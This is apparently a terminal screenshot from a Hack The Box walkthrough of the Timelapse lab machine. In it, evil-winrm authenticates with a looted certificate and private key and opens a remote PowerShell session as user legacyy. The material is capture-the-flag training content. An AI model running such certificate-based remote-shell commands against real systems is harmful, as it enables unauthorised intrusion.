 kali in Walkthroughs/HTB/BlogEntriesMade/Timelapse/loot 🍣 main 4GiB/7GiB | 268kiB/1GiB with /usr/bin/zsh
🕙 00:14:52 zsh ✖ evil-winrm -i $box -c legaccy_dev_auth-cert.pem -k legaccy_dev_auth-priv-key.pem -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>